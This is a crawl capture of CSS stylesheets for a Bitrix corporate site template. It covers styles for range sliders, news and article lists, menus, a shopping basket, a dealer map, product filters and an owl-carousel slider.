.irs-hidden-input{background:none !important;border-color:transparent !important;border-style:solid !important;display:block !important;font-size:0 !important;height:0 !important;left:0 !important;line-height:0 !important;margin:0 !important;outline:none !important;padding:0 !important;position:absolute !important;top:0 !important;width:0 !important;z-index:-9999 !important;}
.irs{height:40px;}
.irs-with-grid{height:60px;}
.irs-line{height:12px;top:25px;}
.irs-line-left{background:#ccc;display:none;height:12px;}
.irs-line-mid{background:#ccc;height:6px;}
.irs-line-right{background:#ccc;height:12px;}
.irs-bar{background:#EE4056;height:6px;top:25px;}
.irs-bar-edge{height:12px;top:25px;width:9px;}
.irs-shadow{background:#000;height:3px;opacity:0.25;top:34px;}
.lt-ie9 .irs-shadow{filter:alpha(opacity=25);}
.irs-slider{background:#fff;border:4px solid #000;border-radius:100%;height:3px;top:22px;width:3px;}
.irs-min, .irs-max{display:none;}
.irs-min, .irs-max{background:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;moz-border-radius:4px;padding:1px 3px;text-shadow:none;top:0;}
.irs-from, .irs-to, .irs-single{border:1px solid #ccc;color:#fff;padding:0 8px;text-shadow:none;}
.irs-from:after, .irs-to:after, .irs-single:after{border:3px solid transparent;border-top-color:#EE4056;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0;}
.irs-grid-pol{background:#e1e4e9;}
.irs-grid-text{color:#999;}
.irs-disabled{}

/* news */
.news .item{margin-bottom:40px;overflow:hidden;}
.news .item .image_block{border:1px solid #d3d3d3;border-radius:6px;float:left;height:189px;margin-right:30px;width:280px;}
.news .item .image_block a{display:table-cell;height:188px;text-align:center;vertical-align:middle;width:280px;}
.news .item .image_block img{height:auto;max-width:280px;width:auto;}
.news .item .text_block{}
.news .item .text_block a{color:#333;font-size:18px;line-height:20px;margin-bottom:15px;text-transform:uppercase;}
.news .item .text_block .data{color:#999;font-size:13px;line-height:15px;margin-bottom:15px;margin-top: 10px;}
.news .item .text_block p{color:#333;font-size:14px;line-height:22px;}
.news .item:hover .image_block{border-color:#EE4056;}
.news .item:hover .text_block a{color:#EE4056;}

/* articles */
.articles{}
.articles .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.articles .desq p{margin-bottom:10px;}
.articles .item{margin-bottom:50px;}
.articles .item .image_block{border:3px solid #fff;border-radius:50%;float:left;height:180px;margin-right:36px;width:180px;}
.articles .item .image_block img{border-radius:50%;height:180px;width:180px;}
.articles .item:hover .image_block{border-color:#EE4056;}
.articles .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.articles .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.articles .item:hover .text_block a{color:#EE4056;}
.articles .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.articles .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.articles .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.articles .item:hover .text_block a.more:after{background-position:right bottom;}
.articles .item:hover .text_block a.more{color:#EE4056;}

/*gallery*/
/*.header-block{min-height:227px;}*/
.header-block{min-height:182px;}
.gallery-owl{margin:10px 0 25px !important;text-align:center;}
.gallery-owl .owl-nav{position:static;}
.gallery-owl .owl-next{background:#fff;right:5px;}
.gallery-owl .owl-prev{background:#fff;left:5px;}
.gallery-owl .owl-nav>div{margin:-20px 0 0;top:50%;}
.gallery-owl .item{padding:0 5px;text-align:center;}
.services .cols3>.col2{display:block;position:relative;vertical-align:top;width:auto;}
.services .cols3>.col1{display:inline-block;float:left;margin-right:2%;position:relative;vertical-align:top;width:52%;z-index:2;}
.inner-content{margin-bottom:95px;overflow:hidden;}
fieldset{border:none;}
.list-questions{list-style:none;margin:0;outline:none;overflow:hidden;padding:0;}
.list-questions li{margin-bottom:20px;}
.list-questions .question-js{border:1px solid #EE4056;color:#EE4056;cursor:pointer;font-size:21px;margin-bottom:0px;padding:17px 25px;position:relative;}
.list-questions .question-js:after{background:url("../images/content/triagle_question.png") no-repeat bottom;content:'';display:block;height:10px;position:absolute;right:25px;top:30px;width:16px;}
.list-questions .question-js.active:after{background-position:top;}
.list-questions .question-js:hover{border-color:#EE4056;}
.question-js span{border-bottom:1px dashed #EE4056;line-height:1.3;margin-right:25px;}
.list-questions li p{background:#495061;color:#fff;display:none;font-size:18px;line-height:1.7;margin:20px 0 0;padding:30px;position:relative;}
.list-questions li p:before{border-bottom:10px solid #495061;border-left:10px solid transparent;border-right:10px solid transparent;content:'';display:block;height:0;left:30px;position:absolute;top:-10px;width:0;}
.form-question{margin-bottom:75px;overflow:hidden;}
.form-question legend{display:block;font-size:20px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
.form-question .wrap-input{margin-bottom:30px;overflow:hidden;}
.form-question .wrap-input label{border:1px solid #ccc;box-sizing:border-box;float:left;moz-box-sizing:border-box;padding:12px 15px;position:relative;webkit-box-sizing:border-box;width:48%;}
.form-question .wrap-input .text-input{margin-right:4%;}
.form-question .wrap-input .email:after{content:'';display:block;height:18px;position:absolute;right:15px;top:12px;width:17px;}
.form-question .wrap-input input{border:none;font-size:12px;height:auto;width:100%;}
.form-question .wrap-input input:focus{border-color:#acacac;}
.form-question textarea{border:1px solid #ccc;box-sizing:border-box !important;display:block;font-size:12px;height:200px;margin-bottom:30px;moz-box-sizing:border-box;padding:15px;resize:none;text-transform:uppercase;webkit-box-sizing:border-box;width:100%;}
.form-question input[type="text"]{
    box-sizing:border-box !important; margin:0 0 20px; padding:0 20px;width:320px;
}
.form-question .mf-captcha input[type="text"] {
    margin: 7px 0 0px;
}

.form-question textarea{box-sizing:border-box;margin:0 0 20px;padding:20px;text-transform:none;width:100%;}
.question-form-group{display:inline-block;width:100%;}
.form-question input.question-input{float:left;width:49%;}
.form-question input.question-input:first-child{margin-right:2%;}
.form-question textarea:focus{border-color:#EE4056;}
.form-question input[type="text"]:focus, textarea:focus{border-color:#EE4056 !important;}

/* partners */
.partners{}
.partners .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.partners .desq p{margin-bottom:10px;}
.partners .item{margin-bottom:50px;}
.partners .item .image_block{align-items:center;border:3px solid #fff;border-radius:50%;display:flex;float:left;height:180px;justify-content:center;margin-right:36px;width:180px;}
.partners .item .image_block img{width:180px;}
.partners .item:hover .image_block{border-color:#EE4056;}
.partners .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.partners .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.partners .item:hover .text_block a{color:#EE4056;}
.partners .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.partners .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.partners .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.partners .item:hover .text_block a.more:after{background-position:right bottom;}
.partners .item:hover .text_block a.more{color:#EE4056;}


/*lvl0 top menu*/
.header .lvl0{background:#fff;border-bottom:1px solid #e0e0e0;padding:12.5px 0;z-index:110;}
.container{margin:0 auto;max-width:1170px;position:relative;}
.header .lvl0 .container>div{display:inline-block;vertical-align:middle;}
.header .lvl0 .pull-left span{color:#7f9bc8;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left a{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#313131;font-family:"Exo2-Light";padding:15px 10px;position:relative;text-decoration:none;vertical-align:middle;}
.header .lvl0 .pull-left a:hover{text-decoration:underline;}
.header .lvl0 .pull-left .adress:before{background:url(../images/one_sprite.png) -364px -118px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .menu-map:before{background:url(../images/one_sprite.png) -364px -136px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .backcall:before{background:url(../images/one_sprite.png) -364px -84px; content:'';display:inline-block;height:17px;margin-right:10px;vertical-align:middle;width:15px;}
.header .lvl0 .pull-left a:nth-child(2n){border:none;}
.header .lvl1 .container>div{display:inline-block;vertical-align:middle;}
.pull-right{float:right;}
.lc{position:relative;}
.lc:hover ul{display:block;}
.lc>div:before{background:url(../images/one_sprite.png) no-repeat 6px -222px;content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:hover:before{background:url(../images/one_sprite.png) no-repeat 6px -255px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #EE4056 !important;content:"";position:absolute;right:8px;top:18px;}
.lc>div{color:#333333;display:block;margin:-10px 0 -12px;padding:11px 22px 11px 44px;position:relative;text-decoration:underline;}
.lc>div:hover{color:#EE4056;}
.lc>div:before{content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #4470b2;content:"";position:absolute;right:8px;top:18px;}
.lc ul{background:#fff;border-top:1px solid #e1e1e1;box-shadow:0 2.5px 12px 0 rgba(0,0,0,.13);display:none;left:0;list-style:none;position:absolute;top:41px;width:100%;z-index:150;}
.lc li{border-bottom:1px solid #f4f4f4;margin:0 10px;padding:6px 0;}
.lc li a{display:block;position:relative;text-decoration:none;}
.lc li a:hover{color:#EE4056;}
.lc li a span{background:#f4f4f4;border-radius:100%;color:#2d2d2d;font-size:11px;min-width:15px;padding:0px 3px;position:absolute;right:0;text-align:center;top:0px;}
.header .lvl0 .pull-left span{background:none;color:#a0a0a0;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left span.active_menu{background:#EE4056;color:#fff;text-decoration:none;}
@media (min-width: 980px) {
    .header .lvl0 .pull-left span:hover{background:#EE4056;color:#fff;text-decoration:none;}
    .header .lvl0 .pull-left span:hover:before{background-position:-220px -56px;}
}
.header .lvl0 .pull-left span.active_menu:before{background-position:-220px -56px;}
.header .lvl0 .pull-left span:before{background:url(../images/one_sprite.png) no-repeat -220px -73px;content:"";height:12px;left:18px;position:absolute;top:17px;width:17px;}
.fixed-menu .on-click span{background:#EE4056;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:19px;line-height:18px;position:absolute;right:8px;text-align:center;top:10px;width:19px;}
@media (min-width: 1199px) {
    .header .lvl0 .pull-left.showmenu .menu{display:block !important;}
}
@media (max-width: 1010px) {
    .cols5 > .col1 input[type="text"], .input-email,.input-name,.input-phone{padding-left:3%!important;background:none;}
}
@media (max-width: 970px) {
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .fixed-menu{display:none !important;}
}
@media (max-width: 1199px) {
    .header .lvl0 .pull-left span{display:block;}
    .header .lvl0 .pull-left div{background:#fff;border-top:1px solid #e1e1e1;display:none;left:0;position:absolute;top:30px;width:100%;z-index:160;}
    .header .lvl0 .pull-left div a{border:none;border-bottom:1px solid #e1e1e1 !important;display:block;margin:0 10px;padding:8px 9px;}
    .header .lvl0 .pull-left{cursor:pointer;}
    .header .lvl0 .pull-left .menu{box-shadow:0px 3px 11px rgb(0,0,0);}
    .header .lvl0 .pull-left a:nth-child(2n){border-bottom:1px solid #e1e1e1;}
}

/*lvl 0 login_block*/
.login_block{}
.login_block .login_link{border-right:1px solid #e5e5e5;margin:0 7px 0 2px;padding-right:9px;}
.login_block .login_link img{display:inline-block;margin:0 5px 0 0px;position:relative;top:1px;vertical-align:initial;}
.login_block .register_link{}
.text-center{text-align:center !important;}

/*fixed buttons*/
.fixed-menu{position:fixed;right:-2px;top:200px;z-index:999;}
.fixed-menu .on-click{display:inline-block;float:left;}
.fixed-menu .on-click a{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;border-top-left-radius:3px;display:block;margin-bottom:5px;overflow:hidden;padding:22px 20px 18px;position:relative;right:-1px;top:0;z-index:1;}
.on-click a:hover, .on-click a.active{border-bottom:1px solid #EE4056;border-left:1px solid #EE4056;border-top:1px solid #EE4056;z-index:3;}
.fixed-menu .fixed-basket{background:#ffffff;border-bottom:1px solid #EE4056;border-bottom-left-radius:3px;border-left:1px solid #EE4056;border-top:1px solid #EE4056;box-sizing:border-box;display:none;float:left;padding:0;position:relative;top:0;transition:all 0.3s;width:0px;z-index:2;}
.fixed-menu .fixed-catalog{display:inline-block;}

/*basket_window*/
#basket_window{}
#basket_window table{border-collapse:collapse;text-align:center;width:100%;}
#basket_window table td{color:#000;padding:10px 0;text-align:center;}
#basket_window thead{background-color:#f2f2f2;}
#basket_window thead tr{}
#basket_window thead tr td{}
#basket_window tbody{}
#basket_window tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}
#basket_window tbody tr td{}
#basket_window table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}
#basket_window table tbody td .new-pr{color:#EE4056;font-size:18px;}
#basket_window .controls{display:inline-block;margin-top:20px;width:100%;}
#basket_window .controls .gray-btn{position: relative;border:1px solid #cbcbcb;border-radius:4px;box-sizing:border-box;display:inline-block;float:left;font-family:"Exo2-Bold";font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .gray-btn:hover{background-color:#cbcbcb;}
#basket_window .controls .orange-btn{background:#EE4056;border:1px solid #EE4056;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;float:right;font-family:"Exo2-Bold";font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .orange-btn:hover{background:#fff;border:1px solid #EE4056;color:#EE4056;}



@media screen and (min-width:440px) and (max-width:655px) {
    .blocks8.blocks8-view1 > div{width: 43%;}
}


@media (max-width: 890px){
    .image_block {float:none !important;margin:0 auto !important;margin-bottom:15px !important;}
    .text_block {float:none !important;height:auto !important; text-align: center;}
    .partners .item .text_block{padding-top:10px;}.partners .item{margin-bottom:20px;}
}
@media (min-width: 1150px){
    .header .inner .col4{margin:11px 0 0;margin-left:30px;}
    .footer .inner .col4{float:right;margin:17px 0 0;}
}
@font-face {
    font-family: 'Exo2-Regular';
    src: url('../fonts/Exo2-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/Exo2-Regular.woff') format('woff'), url('../fonts/Exo2-Regular.ttf')  format('truetype'), url('../fonts/Exo2-Regular.svg#Exo2-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Exo2-Bold';
    src: url('../fonts/Exo2-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/Exo2-Bold.woff') format('woff'), url('../fonts/Exo2-Bold.ttf')  format('truetype'), url('../fonts/Exo2-Bold.svg#Exo2-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Exo2-SemiBold';
    src: url('../fonts/Exo2-SemiBold.eot?#iefix') format('embedded-opentype'),  url('../fonts/Exo2-SemiBold.woff') format('woff'), url('../fonts/Exo2-SemiBold.ttf')  format('truetype'), url('../fonts/Exo2-SemiBold.svg#Exo2-SemiBold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Exo2-Light';
    src: url('../fonts/Exo2-Light.eot?#iefix') format('embedded-opentype'),  url('../fonts/Exo2-Light.woff') format('woff'), url('../fonts/Exo2-Light.ttf')  format('truetype'), url('../fonts/Exo2-Light.svg#Exo2-Light') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Exo2-LightItalic';
    src: url('../fonts/Exo2-LightItalic.eot?#iefix') format('embedded-opentype'),  url('../fonts/Exo2-LightItalic.woff') format('woff'), url('../fonts/Exo2-LightItalic.ttf')  format('truetype'), url('../fonts/Exo2-LightItalic.svg#Exo2-LightItalic') format('svg');
    font-weight: normal;
    font-style: normal;
}

/*vacancy*/
.vacancy-cont .item{border:1px solid #d7d7d7;margin-bottom:40px;padding-bottom:26px;padding-left:22px;padding-right:22px;padding-top:26px;}
.vacancy-cont .item a{color:#000;text-decoration:none;}
.vacancy-cont .item .name{font-size:21px;margin-bottom:13px;}
.vacancy-cont .item .earn{color:#000;font-size:12px;font-weight:700;margin-bottom:38px;text-transform:uppercase;}
.vacancy-cont .item .desc{font-size:14px;line-height:22px;margin-bottom:44px;}
.vacancy-cont .item .btn-answer{color:#EE4056;font-size:12px;font-weight:700;line-height:12px;text-decoration:underline;text-transform:uppercase;}
.vacancy-cont .item:hover{border:1px solid #EE4056;}
.vacancy-cont .item:hover .name{color:#EE4056;}

/*subscribe*/
.subscibe-form1{background:#f0f0f0;border:1px solid #d7d7d7;box-sizing:border-box;margin-bottom:50px;padding-bottom:30px;padding-left:30px;padding-right:30px;padding-top:24px;}
.subscibe-form1 *{box-sizing:border-box;}
.subscibe-form1 h3{font-family:"Exo2-Bold";font-size:24px;font-weight:600;line-height:26px;margin:0;margin-bottom:20px;text-transform:uppercase;}
.subscibe-form1 p{font-size:14px;line-height:22px;margin-bottom:28px;}
.subscibe-form1 .name-cont{border:1px solid #cccccc;border-radius:5px;float:left;margin-bottom:7px;margin-right:19px;overflow:hidden;position:relative;width:286px;}
.subscibe-form1 .name-cont input{border:0;height:40px;line-height:40px;padding-left:51px;width:100%;}
.subscibe-form1 .name-cont::after{background:url("../images/subname.png") no-repeat;content:"";display:block;height:24px;left:14px;position:absolute;top:9px;width:24px;}
.subscibe-form1 .email-cont{border:1px solid #cccccc;border-radius:5px;float:left;margin-right:19px;overflow:hidden;position:relative;width:286px;}
.subscibe-form1 .email-cont input{border:0;height:40px;line-height:40px;padding-left:51px;width:100%;}
.subscibe-form1 .email-cont::after{background:url("../images/submail.png") no-repeat;content:"";display:block;height:24px;left:14px;position:absolute;top:9px;width:24px;}
.subscibe-form1 .submit-cont{float:left;margin-top:7px;}
@media screen and (min-width:1170px){.subscibe-form1 .submit-cont{margin-top:0px;}
    .items>div{margin-right:0.9%;width:24%;}
}
.subscibe-form1 .submit-cont button{background:#EE4056;border:0;border-radius:5px;color:#fff;font-family:"Exo2-Bold";font-size:15px;font-weight:600;height:40px;letter-spacing:.7px;line-height:40px;min-width:150px;padding-left:22px;padding-right:22px;text-transform:uppercase;}


/*dealers*/
.right_part_dealers{float:right;width:50%;}
.staff_wrapp_dealers{float:left;width:50%;}
.staff_wrapp_dealers .items{display:none;}
#sidemap{margin-left:10px;margin-top:10px;}
.staff_wrapp_dealers .section{border:1px solid #e7e7e7;box-shadow:0 1px 2px #e7e7e7;margin-top:10px;moz-box-shadow:0 1px 2px #e7e7e7;o-box-shadow:0 1px 2px #e7e7e7;padding:10px;webkit-box-shadow:0 1px 2px #e7e7e7;}
.staff_wrapp_dealers .section .section_title{text-decoration:none;}
.staff_wrapp_dealers .section .icon i{background:url("../images/arrows_big_old.png") -31px -64px no-repeat;background-color:rgb(238, 241, 241);cursor:pointer;display:inline;display:inline-block;height:30px;vertical-align:top;width:30px;zoom:1;}
.staff_wrapp_dealers .section .opened .icon i{background-position:0 -65px;}
.staff_wrapp_dealers .section .item_title{border-bottom:1px dotted #4682b4;color:#4682b4;cursor:pointer;font-family:"elektra_text_probold", Arial, Helvetica, sans-serif;font-size:16px;font-weight:600;line-height:30px;text-decoration:none;vertical-align:middle;}
.staff_wrapp_dealers .item{margin-top:20px;}
.staff_wrapp_dealers .item td{border-top:1px solid #e7e7e7;padding-bottom:10px;padding-top:10px;width:33%;}
.staff_wrapp_dealers .item tr:first-child{border:0;}
.staff_wrapp_dealers .item tr input[type=radio]{display:none;}
.staff_wrapp_dealers .item tr input[type=radio] + label .circle{background:#fff;border:2px solid #EE4056;border-radius:50%;display:block;display:inline-block;height:12px;margin-right:10px;margin-top:3px;position:relative;vertical-align:top;width:12px;}
.staff_wrapp_dealers .item label{cursor:pointer;display:block;width:200px;}
.staff_wrapp_dealers .item tr input[type=radio] + label .name{display:inline-block;height:30px;}
.staff_wrapp_dealers .item tr input[type=radio]:checked + label .circle:after{background:#4682b4;border-radius:3px;content:" ";display:block;height:6px;left:3px;position:absolute;top:3px;width:6px;}
.staff_wrapp_dealers .item tr{padding-bottom:10px;}
.staff_wrapp_dealers .section .pseudo{margin-left:15px;top:5px;}
.staff_wrapp_dealers .item .site{font-size:12px;margin-top:10px;}
.staff_wrapp_dealers .item .email{display:block;font-size:12px;width:211px;}
.staff_wrapp_dealers .item .phone{font-size:12px;}
.staff_wrapp_dealers td a{color:#0382b7;font-size:12px;}

.bx-filter .bx-ui-slider-handle.left{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px 0 0 -3px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-range{z-index:99;}
.bx-filter .bx-ui-slider-part{display:none;}
.bx-filter .bx-ui-slider-handle.right{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px -3px 0 0px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-track-container{padding-bottom:15px;padding-left:0;padding-right:0;padding-top:50px;}
.bx-filter .bx-ui-slider-pricebar-v{background:#EE4056;}
.bx-filter .bx-ui-slider-pricebar-vn{background:#cccccc;}
.bx-filter-container-modef{/* display:none; */}
.bx-filter-parameters-box-container{padding-bottom:0px;}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub{display:block;float:left;font-size:14px;font-style:normal;margin:6px 0 0;padding-bottom:5px;text-transform:lowercase;}
.bx-filter .bx-filter-input-container input, .bx-filter .bx-filter-input-container input{border-radius:0;float:left;height:30px;margin:0 4px 0 5px;text-align:center;/*width:62px;*/width: 50px;}
input[type="checkbox"]{}
.radio label, .checkbox label{min-height:20px;padding-left:0;}
.bx-filter{margin-bottom:0;}
.bx-filter .bx-filter-section{background:#ffffff;}
.bx-filter .bx-filter-param-btn{background:#fff;border:1px solid #ccc;border:1px solid #ccd5db;border-radius:2px;border-radius:50%;color:#000;cursor:pointer;display:inline-block;float:none;font-weight:normal;height:auto;moz-transition:border .3s ease,box-shadow .1s ease,color .3s ease;ms-transition:border .3s ease,box-shadow .1s ease,color .3s ease;o-transition:border .3s ease,box-shadow .1s ease,color .3s ease;padding:0;position:relative;text-align:center;text-decoration:none;transition:border .3s ease,box-shadow .1s ease,color .3s ease;vertical-align:middle;webkit-transition:border .3s ease,box-shadow .1s ease,color .3s ease;width:auto;}
.bx-filter-select-popup .bx-filter-btn-color-icon, .bx-filter .bx-filter-btn-color-icon{background:none;background-size:cover;border:none;border-radius:2px;border-radius:50%;box-shadow:none;display:inline-block;height:24px;line-height:24px;margin:0;vertical-align:middle;webkit-background-size:cover;width:24px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label{display:block;float:left;border: 1px solid #fff;margin-right:5px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label.bx-active{border: 1px solid #EE4056;}
.toogle-main-2.opened{height:auto;padding-bottom:4px;padding-top:20px;}
.bx-filter .bx-filter-param-btn.bx-color-sl{margin:0;}
@media screen and (min-width:961px) {
    .default .toogle-block{display:block!important;opacity:1!important;}
}
.bx-soa-section.bx-selected{border:1px solid #EE4056 !important;}
.bx-blue .btn.btn-default{background-color:#EE4056 !important;border-color:#EE4056 !important;}
.btn-lg, .btn-group-lg>.btn{padding:5px 16px !important;}
.bx-soa-item-title a{color:#000;}
.bx-soa-cart-total.bx-soa-cart-total-fixed{top:90px !important;}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{background-color:#fff !important;}
.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{cursor:pointer !important;}
.bx_item_detail .bx_bt_button{background:#EE4056 !important;}
@media screen and (min-width:1122px) and (max-width:1152px){
    .header .lvl1 .col3{margin:0 2% 0 1%;}
    .footer .lvl1 .col3{margin:0 4% 0;}
}
@media screen and (min-width:961px) and (max-width:1105px){
    .header .lvl1 .col4{margin-top:-17px;}
}
@media screen and (min-width:780px) and (max-width:784px){
    .cols2>.col2 .items>div:nth-child(4n){margin-right:0!important;}
}
@media screen and (min-width:1038px) and (max-width:1039px){
    .footer .inner .col4 span{padding-right:2px;}
}
@media screen and (min-width:1011px) and (max-width:1049px){
    .slide .cons .col1{width:72%;}
}
@media screen and (max-width:570px){
    .bx_page div{width:50%;}
}
@media screen and (max-width:400px){
    .bx_page div{width:100%;}
}
@media screen and (max-width:340px){
    .contcats-lvl2 table tr td:first-child,.contcats-lvl2 table tr td{font-size:12px;}
}
.bx_item_detail_size_small_noadaptive ul li:hover a{border:1px solid #EE4056;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a{border:2px solid #EE4056;}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a{border:1px solid #EE4056;}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a,
.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a{border:2px solid #EE4056;padding:3px;}

.processing_data {margin: 0 0 20px 0;}
.processing_data label{cursor: pointer;}
.processing_data a{color: #EE4056;}


.tools_block{
    text-align: right;
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.print_t{
    padding-top: 4px;}
.print_button{
display: inline-block;
    height: 24px;
    border-radius: 2px;
    padding: 0px 6px;
    color: #fff;
    background-color: #ee4056;
}
.print_button:hover{background-color: #333;}
.audio_t{
margin-left: 20px;
    margin-bottom: 0px!important;}
.share_t{
    padding-top: 4px;

}
.tool_div{
display: inline-block;
    vertical-align: top;
margin-bottom:15px;
}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/css/owl.carousel.css
body_size: 850
content:
.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both;webkit-animation-duration:1000ms;webkit-animation-fill-mode:both;}
.owl-carousel .owl-animated-in{z-index:0;}
.owl-carousel .owl-animated-out{z-index:1;}
.owl-carousel .fadeOut{animation-name:fadeOut;webkit-animation-name:fadeOut;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
    100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
    100%{opacity:0;}
}
.owl-height{moz-transition:height 500ms ease-in-out;ms-transition:height 500ms ease-in-out;o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;webkit-transition:height 500ms ease-in-out;}
.owl-carousel{display:none;position:relative;webkit-tap-highlight-color:transparent;width:100%;z-index:1;}
.owl-carousel .owl-stage{ms-touch-action:pan-Y;position:relative;}
.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden;}
.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:hand;cursor:pointer;khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-user-select:none;}
.owl-carousel.owl-loaded{display:block;}
.owl-carousel.owl-loading{display:block;opacity:0;}
.owl-carousel.owl-hidden{opacity:0;}
.owl-carousel .owl-refresh .owl-item{display:none;}
.owl-carousel .owl-item{float:left;min-height:1px;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-backface-visibility:hidden;webkit-tap-highlight-color:transparent;webkit-touch-callout:none;webkit-user-select:none;}
.owl-carousel .owl-item img{webkit-transform-style:preserve-3d;}
.owl-carousel.owl-text-select-on .owl-item{moz-user-select:auto;ms-user-select:auto;user-select:auto;webkit-user-select:auto;}
.owl-carousel .owl-grab{cursor:grab;cursor:move;cursor:-ms-grab;cursor:-o-grab;cursor:-webkit-grab;}
.owl-carousel.owl-rtl{direction:rtl;}
.owl-carousel.owl-rtl .owl-item{float:right;}
.no-js .owl-carousel{display:block;}
.owl-carousel .owl-item .owl-lazy{moz-transition:opacity 400ms ease;ms-transition:opacity 400ms ease;opacity:0;o-transition:opacity 400ms ease;transition:opacity 400ms ease;webkit-transition:opacity 400ms ease;}
.owl-carousel .owl-item img{transform-style:preserve-3d;}
.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative;}
.owl-carousel .owl-video-play-icon{background:url("owl.video.play.png") no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;moz-transition:scale 100ms ease;ms-transition:scale 100ms ease;o-transition:scale 100ms ease;position:absolute;top:50%;transition:scale 100ms ease;webkit-backface-visibility:hidden;webkit-transition:scale 100ms ease;width:80px;z-index:1;}
.owl-carousel .owl-video-play-icon:hover{moz-transition:scale(1.3, 1.3);ms-transition:scale(1.3, 1.3);o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3);webkit-transition:scale(1.3, 1.3);}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}
.owl-carousel .owl-video-tn{background-position:center center;background-repeat:no-repeat;background-size:contain;height:100%;moz-background-size:contain;moz-transition:opacity 400ms ease;ms-transition:opacity 400ms ease;o-background-size:contain;opacity:0;o-transition:opacity 400ms ease;transition:opacity 400ms ease;webkit-background-size:contain;webkit-transition:opacity 400ms ease;}
.owl-carousel .owl-video-frame{position:relative;z-index:1;}

--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/css/jquery.custom-scrollbar.css
body_size: 705
content:
